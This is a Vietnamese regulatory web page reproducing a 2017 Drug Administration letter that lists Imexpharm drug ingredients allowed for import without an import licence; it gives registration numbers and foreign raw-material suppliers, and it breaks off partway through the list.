.td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-20835-qld-dk-nam-2017%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+20835%2FQLD-%C4%90K+n%C4%83m+2017+danh+m%E1%BB%A5c+NL+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK&url=https%3A%2F%2Fvnras.com%2Fcong-van-20835-qld-dk-nam-2017%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-20835-qld-dk-nam-2017/&amp;media=https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg&description=Công văn 20835/QLD-ĐK năm 2017 công bố bổ sung danh mục nguyên liệu làm thuốc được phép nhập khẩu không yêu cầu phải có giấy phéo nhập khẩu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+20835%2FQLD-%C4%90K+n%C4%83m+2017+danh+m%E1%BB%A5c+NL+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK %0A%0A https://vnras.com/cong-van-20835-qld-dk-nam-2017/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg" data-caption="Công văn 20835/QLD-ĐK năm 2017"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras-696x464.jpg" srcset="https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras-696x464.jpg 696w, https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras-300x200.jpg 300w, https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras-768x512.jpg 768w, https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras-630x420.jpg 630w, https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg 450w" sizes="(max-width: 696px) 100vw, 696px" alt="Công văn 20835/QLD-ĐK năm 2017" title="20835_qld_đk_2018_vnras"/></a><figcaption class="wp-caption-text">Công văn 20835/QLD-ĐK năm 2017</figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;16024&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Công văn 20835\/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            <span class="kksr-muted">Đánh giá</span>
    </div>
    </div>
<table>
<tbody>
<tr>
<td width="272"><strong>BỘ Y TẾ</strong></p>
<p><strong>CỤC QUẢN LÝ DƯỢC</strong></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</td>
<td width="385"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM</strong></p>
<p><strong>Độc lập – Tự do – Hạnh phúc</strong></p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</td>
</tr>
<tr>
<td width="272">Số: 20835/QLD-ĐK</p>
<p>V/v công bố bổ sung danh mục nguyên liệu làm thuốc được phép nhập khẩu không yêu cầu phải có giấy phép nhập khẩu của thuốc trong nước đã được cấp giấy đăng ký lưu hành</td>
<td width="385">Hà Nội, ngày 11 tháng 12 năm 2017</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Kính gửi: Các cơ sở dăng ký, sản xuất thuốc trong nước.</p>
<p>Căn cứ<a data-mil="16024" href="https://vnras.com/luat-duoc-viet-nam/"> Luật Dược số 105/2016/QH13</a> ngày 06/4/2016;</p>
<p>Căn cứ <a data-mil="16024" href="https://vnras.com/nghi-dinh-54-2017-nd-cp/">Nghị định 54/2017/NĐ-CP</a> ngày 08/5/2017;</p>
<p>Căn cứ công văn số 286/2017/ĐKT-ĐN đề ngày 29/9/2017 của Công ty cổ phần dược phẩm Imexpharm về việc công bố nguyên liệu dược chất làm thuốc không yêu cầu giấy phép nhập khẩu của thuốc trong nước.</p>
<p>Cục Quản lý Dược thông báo:</p>
<p>Công bố Danh mục nguyên liệu làm thuốc là dược chất, tá dược, bán thành phẩm để sản xuất thuốc theo hồ sơ đăng ký thuốc đã có giấy đăng ký lưu hành tại Việt Nam dược phép nhập nhẩu không yêu cầu giấy phép nhập khẩu (Danh mục đính kèm).</p>
<p>Danh mục các nguyên liệu làm thuốc được công bố nêu trên đăng tải trên trang thông tin diện tư của Cục Quản lý Dược tại địa chỉ: <a href="http://www.dav.gov.vn">http://www.dav.gov.vn</a>.</p>
<p>Cục Quản lý Dược thông báo để  các cơ sở biết và thực hiện.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="300"><strong><em>Nơi nhận:</em></strong></p>
<p>&#8211; Như trên;</p>
<p>&#8211; TT. Trương Quốc Cường (để b/c);</p>
<p>&#8211; Các Phó Cục trưởng (để b/c);</p>
<p>&#8211; TP. Nguyễn Huy Hùng;</p>
<p>&#8211; Tổng Cục Hải Quan (để phối hợp);</p>
<p>&#8211; Website Cục QLD;</p>
<p>&#8211; Lưu: VT, ĐK (Ng)</td>
<td width="356"><strong>TUQ. CỤC TRƯỞNG</strong></p>
<p><strong>PHÓ TRƯỞNG PHÒNG ĐĂNG KÝ THUỐC</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>Đỗ Minh Hùng</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>DANH MỤC NGUYÊN LIỆU LÀM THUỐC LÀ DƯỢC CHẤT, TÁ DƯỢC, BÁN THÀNH PHẨM ĐẾ SẢN XUẤT THUỐC<br />
THEO HỒ SƠ ĐĂNG KÝ THUỐC ĐÃ CÓ GIẤY ĐĂNG KÝ LƯU HÀNH TẠI VIỆT NAM<br />
ĐƯỢC PHÉP NHẬP KHẨU KHÔNG YÊU CẦU GIẤY PHÉP NHẬP KHẨU</strong></p>
<p>(Đính kèm công văn số 20835/QLD-ĐK ngày 11/12/2017 Cục Quản lý Dược)</p>
<table>
<tbody>
<tr>
<td width="98">Tên thuốc</p>
<p>(1)</td>
<td width="114">SĐK</p>
<p>(2)</td>
<td width="94">Ngày hết hạn SĐK (dd/mm/yy)</p>
<p>(3)</td>
<td width="154">Tên NSX</p>
<p>(4)</td>
<td width="117">Dược chất (ghi đầy đủ tên, dạng nguyên liệu, dạng muối&#8230;)</p>
<p>(5)</td>
<td width="88">Tiêu chuẩn dược chất</p>
<p>(6)</td>
<td width="128">Tên NSX nguyên liệu</p>
<p>(7)</td>
<td width="182">Địa chỉ NSX sản xuất nguyên liệu</p>
<p>(8)</td>
<td width="67">Nước</p>
<p>sản</p>
<p>xuất</p>
<p>(9)</td>
</tr>
<tr>
<td width="98">Cresimex 10</td>
<td width="114">VD-19886-13</td>
<td width="94">08/11/2018</td>
<td width="154">Công ty cổ phần dược phẩm Imexpharm</td>
<td width="117">Rosuvastatin</p>
<p>calcium</td>
<td width="88">NSX</td>
<td width="128">Glenmark</p>
<p>Pharmaceuticals</p>
<p>Ltd.</td>
<td width="182">Plot No. 141-143,160- 165,170-172, Chandramouli Sahakari Audyogik Vasahat Maryadit, Pune Hyderabad Highway, Mohol-413 213 Dist. Solapur, Maharashtra, India.</td>
<td width="67">India</td>
</tr>
<tr>
<td width="98">Imexofen</p>
<p>180</td>
<td width="114">VD-19887-13</td>
<td width="94">08/11/2018</td>
<td width="154">Công ty cổ phần dược phẩm Imexpharm</td>
<td width="117">Fexoxenadin</p>
<p>hydroclorid</p>
<p>(Fexofenadine</p>
<p>HCl)</td>
<td width="88">USP 33</td>
<td width="128">Ra Chem Pharma Ltd.</td>
<td width="182">R.S.No. 50/1, Mukteswarapuram, Jaggaiahpet Mandal, Krishna District, Andhra Pradesh,India.</td>
<td width="67">India</td>
</tr>
<tr>
<td width="98">Nicofort</td>
<td width="114">VD-19888-13</td>
<td width="94">08/11/2018</td>
<td width="154">Công ty cổ phần dược phẩm Imexpharm</p>
<p>&nbsp;</p>
<p>&nbsp;</td>
<td width="117">Nicotinamid</p>
<p>(Nicotinamide)</p>
<p>&nbsp;</td>
<td width="88">USP 38</td>
<td width="128">Tianjin Zhongrui Pharmaceutical Co., Ltd.</td>
<td width="182">Địa chỉ trên GMP: Eastern Beihuan Road, Chengguan Town, Wuqing District, Tianjin City, China Địa chỉ trên COA: Chengguan Town, Wuqing Dist., Tianjin, China</td>
<td width="67">China</td>
</tr>
</tbody>
</table>
<table width="1044">
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="99">&nbsp;</p>
<p>Cedipect</td>
<td width="115">VD-19889-13</td>
<td width="95">08/11/2018</td>
<td width="155">Công ty cổ phần dược phẩm Imexpharm</td>
<td width="118">Glyceryl</p>
<p>guaiacolat</p>
<p>(Guaifenesin)</td>
<td width="87">USP 38</td>
<td width="128">Granules India Limited</td>
<td width="183">15A/I, Phase III, I.D.A., Jeedimetla, Hyderabad &#8211; 500 055, India</td>
<td width="68">India</td>
</tr>
<tr>
<td width="99">Mexcold ABA 500</td>
<td width="115">VD-21854-14</td>
<td width="95">08/12/2019</td>
<td width="155">Công ty cổ phần dược phẩm Imexpharm</td>
<td width="118">Paracetamol</td>
<td width="87">BP 2016</td>
<td width="128">Hebei Jiheng (Group) Pharmaceutical Co., Ltd.</td>
<td width="183">No. 368, Jianshe Street, Hengshui City, Hebei Province, 053000, China.</td>
<td width="68">China</td>
</tr>
<tr>
<td width="99">Bvit 1 250 mg</td>
<td width="115">VD-21308-14</td>
<td width="95">12/08/2019</td>
<td width="155">Công ty cổ phần dược phẩm Imexpharm</td>
<td width="118">Thiamin nitrat (Thiamine mononitrate)</td>
<td width="87">BP 2014</td>
